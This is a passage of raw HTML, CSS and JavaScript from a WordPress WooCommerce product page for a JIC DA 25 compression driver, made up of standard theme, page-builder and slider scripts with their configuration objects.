!important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://elektroniksurabaya.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://elektroniksurabaya.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://elektroniksurabaya.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.25' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
<script type="text/javascript" id="wd-update-cart-fragments-fix-js-extra">
/* <![CDATA[ */
var wd_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_0e96000b5405bc9ae64008ed7e906d1b","fragment_name":"wc_fragments_0e96000b5405bc9ae64008ed7e906d1b","request_timeout":"5000"};
//# sourceURL=wd-update-cart-fragments-fix-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://elektroniksurabaya.com/wp-content/themes/woodmart/js/scripts/wc/updateCartFragmentsFix.js?ver=7.0.4" id="wd-update-cart-fragments-fix-js"></script>
<script type="text/javascript" src="https://elektroniksurabaya.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.5.18" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://elektroniksurabaya.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.25" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://elektroniksurabaya.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.1.3" id="jquery-blockui-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://elektroniksurabaya.com/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://elektroniksurabaya.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=8.1.3" id="wc-add-to-cart-js"></script>
<script type="text/javascript" src="https://elektroniksurabaya.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.8.1.3" id="zoom-js"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://elektroniksurabaya.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=8.1.3" id="wc-single-product-js"></script>
<script type="text/javascript" src="https://elektroniksurabaya.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.1.3" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://elektroniksurabaya.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.1.3" id="woocommerce-js"></script>
<script type="text/javascript" id="pwb-functions-frontend-js-extra">
/* <![CDATA[ */
var pwb_ajax_object = {"carousel_prev":"\u003C","carousel_next":"\u003E"};
//# sourceURL=pwb-functions-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://elektroniksurabaya.com/wp-content/plugins/perfect-woocommerce-brands/build/frontend/js/index.js?ver=a05639ab7a465886898a" id="pwb-functions-frontend-js"></script>
<script type="text/javascript" src="https://elektroniksurabaya.com/wp-includes/js/comment-reply.min.js?ver=6e0728ebb67d668afa587a54f804e703" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://elektroniksurabaya.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.16.0" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" src="https://elektroniksurabaya.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.16.3" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://elektroniksurabaya.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.16.3" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://elektroniksurabaya.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://elektroniksurabaya.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/elektroniksurabaya.com\/wp-admin\/admin-ajax.php","nonce":"73bcd59aff","urls":{"assets":"https:\/\/elektroniksurabaya.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/elektroniksurabaya.com\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/elektroniksurabaya.com\/cart\/","checkout_page_url":"https:\/\/elektroniksurabaya.com\/checkout\/","fragments_nonce":"cbf471dcca"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/elektroniksurabaya.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/elektroniksurabaya.com\/wp-admin\/admin-ajax.php","nonce":"73bcd59aff","urls":{"assets":"https:\/\/elektroniksurabaya.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/elektroniksurabaya.com\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/elektroniksurabaya.com\/cart\/","checkout_page_url":"https:\/\/elektroniksurabaya.com\/checkout\/","fragments_nonce":"cbf471dcca"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/elektroniksurabaya.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://elektroniksurabaya.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.16.0" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://elektroniksurabaya.com/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script type="text/javascript" src="https://elektroniksurabaya.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.16.3","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"additional_custom_breakpoints":true,"theme_builder_v2":true,"landing-pages":true,"page-transitions":true,"notes":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/elektroniksurabaya.com\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper-container","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":2213,"title":"Compression%20Driver%20%2F%20Tweeter%20JIC%20DA%2025%20%E2%80%93%20Elektonik%20Surabaya","excerpt":"","featuredImage":"https:\/\/elektroniksurabaya.com\/wp-content\/uploads\/2023\/02\/Driver-Tweeter-JIC-DA-25-1024x1024.jpg"}};
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.16.3","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"additional_custom_breakpoints":true,"theme_builder_v2":true,"landing-pages":true,"page-transitions":true,"notes":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/elektroniksurabaya.com\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper-container","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":2213,"title":"Compression%20Driver%20%2F%20Tweeter%20JIC%20DA%2025%20%E2%80%93%20Elektonik%20Surabaya","excerpt":"","featuredImage":"https:\/\/elektroniksurabaya.com\/wp-content\/uploads\/2023\/02\/Driver-Tweeter-JIC-DA-25-1024x1024.jpg"}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://elektroniksurabaya.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.16.3" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://elektroniksurabaya.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.16.0" id="pro-elements-handlers-js"></script>
<script type="text/javascript" src="https://elektroniksurabaya.com/wp-content/themes/woodmart/js/libs/pjax.min.js?ver=7.0.4" id="wd-pjax-library-js"></script>
<script type="text/javascript" id="woodmart-theme-js-extra">
/* <![CDATA[ */
var woodmart_settings = {"menu_storage_key":"woodmart_713c7c73d0eed994586dc3da72dcb8b1","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"new","elementor_no_gap":"enabled","adding_to_cart":"Processing","added_to_cart":"Product was successfully added to your cart.","continue_shopping":"Continue shopping","view_cart":"View Cart","go_to_checkout":"Checkout","loading":"Loading...","countdown_days":"days","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","cart_url":"https://elektroniksurabaya.com/cart/","ajaxurl":"https://elektroniksurabaya.com/wp-admin/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","enable_popup":"yes","popup_delay":"2000","popup_event":"time","popup_scroll":"1000","popup_pages":"1","promo_popup_hide_mobile":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"View all results","product_gallery":{"thumbs_slider":{"items":{"desktop":4,"tablet_landscape":3,"tablet":4,"mobile":3,"vertical_items":3}}},"zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".main-page-wrapper","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","product_slider_dots":"no","price_filter_action":"click","product_slider_autoplay":"","close":"Close (Esc)","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Tweet","download_image":"Download image","off_canvas_column_close_btn_text":"Close","cookies_version":"1","header_banner_version":"1","promo_version":"2","header_banner_close_btn":"yes","header_banner_enabled":"no","whb_header_clone":"\n    \u003Cdiv class=\"whb-sticky-header whb-clone whb-main-header \u003C%wrapperClasses%\u003E\"\u003E\n        \u003Cdiv class=\"\u003C%cloneClass%\u003E\"\u003E\n            \u003Cdiv class=\"container\"\u003E\n                \u003Cdiv class=\"whb-flex-row whb-general-header-inner\"\u003E\n                    \u003Cdiv class=\"whb-column whb-col-left whb-visible-lg\"\u003E\n                        \u003C%.site-logo%\u003E\n                    \u003C/div\u003E\n                    \u003Cdiv class=\"whb-column whb-col-center whb-visible-lg\"\u003E\n                        \u003C%.wd-header-main-nav%\u003E\n                    \u003C/div\u003E\n                    \u003Cdiv class=\"whb-column whb-col-right whb-visible-lg\"\u003E\n                        \u003C%.wd-header-my-account%\u003E\n                        \u003C%.wd-header-search:not(.wd-header-search-mobile)%\u003E\n\t\t\t\t\t\t\u003C%.wd-header-wishlist%\u003E\n                        \u003C%.wd-header-compare%\u003E\n                        \u003C%.wd-header-cart%\u003E\n                        \u003C%.wd-header-fs-nav%\u003E\n                    \u003C/div\u003E\n                    \u003C%.whb-mobile-left%\u003E\n                    \u003C%.whb-mobile-center%\u003E\n                    \u003C%.whb-mobile-right%\u003E\n                \u003C/div\u003E\n            \u003C/div\u003E\n        \u003C/div\u003E\n    \u003C/div\u003E\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"Custom style","quick_shop":"yes","sticky_product_details_offset":"150","preloader_delay":"300","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 MB.","comment_images_count_text":"You can upload up to 3 images to your review.","single_product_comment_images_required":"no","comment_required_images_error_text":"Image is required.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image/jpeg","png":"image/png"},"home_url":"https://elektroniksurabaya.com/","shop_url":"https://elektroniksurabaya.com/shop/","age_verify":"no","banner_version_cookie_expires":"60","promo_version_cookie_expires":"7","age_verify_expires":"30","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"Select a category","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_0e96000b5405bc9ae64008ed7e906d1b","fragment_name":"wc_fragments_0e96000b5405bc9ae64008ed7e906d1b","photoswipe_template":"\u003Cdiv class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"\u003E\u003Cdiv class=\"pswp__bg\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__scroll-wrap\"\u003E\u003Cdiv class=\"pswp__container\"\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__ui pswp__ui--hidden\"\u003E\u003Cdiv class=\"pswp__top-bar\"\u003E\u003Cdiv class=\"pswp__counter\"\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--close\" title=\"Close (Esc)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--share\" title=\"Share\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--fs\" title=\"Toggle fullscreen\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--zoom\" title=\"Zoom in/out\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__preloader\"\u003E\u003Cdiv class=\"pswp__preloader__icn\"\u003E\u003Cdiv class=\"pswp__preloader__cut\"\u003E\u003Cdiv class=\"pswp__preloader__donut\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"\u003E\u003Cdiv class=\"pswp__share-tooltip\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--arrow--left\" title=\"Previous (arrow left)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--arrow--right\" title=\"Next (arrow right)\u003E\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__caption\"\u003E\u003Cdiv class=\"pswp__caption__center\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E","load_more_button_page_url":"yes","load_more_button_page_url_opt":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","three_sixty_prev_next_frames":"5","ajax_search_delay":"300","animated_counter_speed":"3000","site_width":"1390","combined_css":"no","cookie_secure_param":"1","slider_distortion_effect":"sliderWithNoise","current_page_builder":"elementor","collapse_footer_widgets":"yes","ajax_fullscreen_content":"yes","ajax_links":".wd-nav-product-cat a, .website-wrapper .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not(.breadcrumb-link), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a, .wd-products-shop-view a, .wd-products-per-page a, .category-grid-item a, .wd-cat a, body[class*=\"tax-pa_\"] .woocommerce-pagination a","wishlist_expanded":"no","wishlist_show_popup":"enable","wishlist_page_nonce":"3c40cca265","wishlist_fragments_nonce":"c91973ee48","wishlist_remove_notice":"Do you really want to remove these products?","wishlist_hash_name":"woodmart_wishlist_hash_eb0c6e75eee5ccba8eb4a3a8bc3e3dc6","wishlist_fragment_name":"woodmart_wishlist_fragments_eb0c6e75eee5ccba8eb4a3a8bc3e3dc6","counter_visitor_live_duration":"10000","counter_visitor_ajax_update":"no","frequently_bought":"37b7754edc","compare_by_category":"no","compare_page_nonce":"cdd8e17fa6"};
var woodmart_page_css = {"wd-widget-recent-post-comments-css":"https://elektroniksurabaya.com/wp-content/themes/woodmart/css/parts/widget-recent-post-comments.min.css","wd-widget-wd-recent-posts-css":"https://elektroniksurabaya.com/wp-content/themes/woodmart/css/parts/widget-wd-recent-posts.min.css","wd-widget-nav-css":"https://elektroniksurabaya.com/wp-content/themes/woodmart/css/parts/widget-nav.min.css","wd-widget-wd-layered-nav-css":"https://elektroniksurabaya.com/wp-content/themes/woodmart/css/parts/woo-widget-wd-layered-nav.min.css","wd-woo-mod-swatches-base-css":"https://elektroniksurabaya.com/wp-content/themes/woodmart/css/parts/woo-mod-swatches-base.min.css","wd-woo-mod-swatches-filter-css":"https://elektroniksurabaya.com/wp-content/themes/woodmart/css/parts/woo-mod-swatches-filter.min.css","wd-widget-layered-nav-stock-status-css":"https://elektroniksurabaya.com/wp-content/themes/woodmart/css/parts/woo-widget-layered-nav-stock-status.min.css","wd-widget-product-list-css":"https://elektroniksurabaya.com/wp-content/themes/woodmart/css/parts/woo-widget-product-list.min.css","wd-widget-slider-price-filter-css":"https://elektroniksurabaya.com/wp-content/themes/woodmart/css/parts/woo-widget-slider-price-filter.min.css","wd-wp-gutenberg-css":"https://elektroniksurabaya.com/wp-content/themes/woodmart/css/parts/wp-gutenberg.min.css","wd-revolution-slider-css":"https://elektroniksurabaya.com/wp-content/themes/woodmart/css/parts/int-rev-slider.min.css","wd-base-deprecated-css":"https://elektroniksurabaya.com/wp-content/themes/woodmart/css/parts/base-deprecated.min.css","wd-elementor-base-css":"https://elektroniksurabaya.com/wp-content/themes/woodmart/css/parts/int-elem-base.min.css","wd-elementor-pro-base-css":"https://elektroniksurabaya.com/wp-content/themes/woodmart/css/parts/int-elementor-pro.min.css","wd-woocommerce-base-css":"https://elektroniksurabaya.com/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css","wd-mod-star-rating-css":"https://elektroniksurabaya.com/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css","wd-woo-el-track-order-css":"https://elektroniksurabaya.com/wp-content/themes/woodmart/css/parts/woo-el-track-order.min.css","wd-woo-gutenberg-css":"https://elektroniksurabaya.com/wp-content/themes/woodmart/css/parts/woo-gutenberg.min.css","wd-woo-opt-free-progress-bar-css":"https://elektroniksurabaya.com/wp-content/themes/woodmart/css/parts/woo-opt-free-progress-bar.min.css","wd-woo-mod-progress-bar-css":"https://elektroniksurabaya.com/wp-content/themes/woodmart/css/parts/woo-mod-progress-bar.min.css","wd-widget-active-filters-css":"https://elektroniksurabaya.com/wp-content/themes/woodmart/css/parts/woo-widget-active-filters.min.css","wd-woo-shop-opt-shop-ajax-css":"https://elektroniksurabaya.com/wp-content/themes/woodmart/css/parts/woo-shop-opt-shop-ajax.min.css","wd-woo-shop-predefined-css":"https://elektroniksurabaya.com/wp-content/themes/woodmart/css/parts/woo-shop-predefined.min.css","wd-woo-shop-el-active-filters-css":"https://elektroniksurabaya.com/wp-content/themes/woodmart/css/parts/woo-shop-el-active-filters.min.css","wd-woo-shop-el-products-per-page-css":"https://elektroniksurabaya.com/wp-content/themes/woodmart/css/parts/woo-shop-el-products-per-page.min.css","wd-woo-shop-page-title-css":"https://elektroniksurabaya.com/wp-content/themes/woodmart/css/parts/woo-shop-page-title.min.css","wd-woo-mod-shop-loop-head-css":"https://elektroniksurabaya.com/wp-content/themes/woodmart/css/parts/woo-mod-shop-loop-head.min.css","wd-woo-shop-el-order-by-css":"https://elektroniksurabaya.com/wp-content/themes/woodmart/css/parts/woo-shop-el-order-by.min.css","wd-woo-shop-el-